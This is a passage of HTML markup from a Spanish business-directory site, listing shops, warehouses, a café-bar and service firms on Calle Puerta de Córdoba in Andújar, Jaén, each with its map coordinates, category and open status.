									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/almacen/" class="pflticon"><span class="pficonltype" style="background-color:#007070;"><i class="flaticon-truck30" style="color:#ffffff;"></i></span><span class="pflticonname">Almacén</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4741" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4741" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4727" data-lat="38.03707499708746" data-lng="-4.059794247150421" data-icon="<div class='pfcat111-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-truck30'></i></div>" data-title="Almacenes La Maja" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/la-maja-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/la-maja.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacenes-la-maja/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacenes-la-maja/">Almacenes La Maja</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/almacen/" class="pflticon"><span class="pficonltype" style="background-color:#007070;"><i class="flaticon-truck30" style="color:#ffffff;"></i></span><span class="pflticonname">Almacén</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4727" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4727" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4726" data-lat="38.03715840256661" data-lng="-4.060090958930232" data-icon="<div class='pfcat93-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-hamburger2'></i></div>" data-title="Almacenes San Miguel SA" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/san-miguel-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/san-miguel.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacenes-san-miguel-sa/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/almacenes-san-miguel-sa/">Almacenes San Miguel SA</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/alimentacion/" class="pflticon"><span class="pficonltype" style="background-color:#81d742;"><i class="flaticon-hamburger2" style="color:#ffffff;"></i></span><span class="pflticonname">Alimentación</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4726" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4726" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4733" data-lat="38.037289379814986" data-lng="-4.05937749133227" data-icon="<div class='pfcat117-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-covered16'></i></div>" data-title="Cafetería-Bar Puerta de Córdoba" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/bar-puerta-cordoba-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/bar-puerta-cordoba.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/cafeteria-bar-puerta-de-cordoba/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/cafeteria-bar-puerta-de-cordoba/">Cafetería-Bar Puerta de Córdoba</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/hosteleria/" class="pflticon"><span class="pficonltype" style="background-color:#00dbc5;"><i class="flaticon-covered16" style="color:#ffffff;"></i></span><span class="pflticonname">Hostelería</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4733" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4733" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4732" data-lat="38.03729254861648" data-lng="-4.059279590703227" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Eulalio Hostelería" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/eulalio-hosteleria-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/eulalio-hosteleria.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/eulalio-hosteleria/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/eulalio-hosteleria/">Eulalio Hostelería</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4732" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4732" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4723" data-lat="38.03753552948139" data-lng="-4.060013517737389" data-icon="<div class='pfcat111-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-truck30'></i></div>" data-title="Ferretería Reca SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/ferreteria-reca-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/ferreteria-reca.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/ferreteria-reca-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/ferreteria-reca-sl/">Ferretería Reca SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/almacen/" class="pflticon"><span class="pficonltype" style="background-color:#007070;"><i class="flaticon-truck30" style="color:#ffffff;"></i></span><span class="pflticonname">Almacén</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4723" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4723" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4729" data-lat="38.03739289392624" data-lng="-4.059192418910243" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Francisco Soto y Modesto Ballesteros CB" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/francisco-soto-y-modesto-ballesteros-cb/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/francisco-soto-y-modesto-ballesteros-cb/">Francisco Soto y Modesto Ballesteros CB</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4729" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4729" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4737" data-lat="38.036703189005294" data-lng="-4.059869349002838" data-icon="<div class='pfcat93-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-hamburger2'></i></div>" data-title="Frutas Ramón Collado SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/frutas-ramon-collado-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/frutas-ramon-collado.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/frutas-ramon-collado-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/frutas-ramon-collado-sl/">Frutas Ramón Collado SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/alimentacion/" class="pflticon"><span class="pficonltype" style="background-color:#81d742;"><i class="flaticon-hamburger2" style="color:#ffffff;"></i></span><span class="pflticonname">Alimentación</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4737" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4737" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4745" data-lat="38.03633662061455" data-lng="-4.059868335581996" data-icon="<div class='pfcat93-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-hamburger2'></i></div>" data-title="Frutas Virgen de la Cabeza" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/frutas-virgen-cabeza-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/frutas-virgen-cabeza.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/frutas-virgen-de-la-cabeza/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/frutas-virgen-de-la-cabeza/">Frutas Virgen de la Cabeza</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/alimentacion/" class="pflticon"><span class="pficonltype" style="background-color:#81d742;"><i class="flaticon-hamburger2" style="color:#ffffff;"></i></span><span class="pflticonname">Alimentación</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4745" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4745" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4754" data-lat="38.03591621959838" data-lng="-4.0598254202377575" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Gestión Integral Publicitaria" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/gestion-integral-publicitaria-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/gestion-integral-publicitaria.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/gestion-integral-publicitaria/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/gestion-integral-publicitaria/">Gestión Integral Publicitaria</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4754" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4754" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4749" data-lat="38.035782110853695" data-lng="-4.060055762529373" data-icon="<div class='pfcat91-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-car80'></i></div>" data-title="Grupo Gestor M3 SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/grupo-gestor-m3-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/grupo-gestor-m3.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/grupo-gestor-m3-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/grupo-gestor-m3-sl/">Grupo Gestor M3 SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/automovil/" class="pflticon"><span class="pficonltype" style="background-color:#1e73be;"><i class="flaticon-car80" style="color:#ffffff;"></i></span><span class="pflticonname">Automóvil</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4749" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4749" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4720" data-lat="38.0379685962923" data-lng="-4.0596359968185425" data-icon="<div class='pfcat113-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-worker8'></i></div>" data-title="Javier Camello SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/javier-camello-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/javier-camello.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/javier-camello-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/javier-camello-sl/">Javier Camello SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 36, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
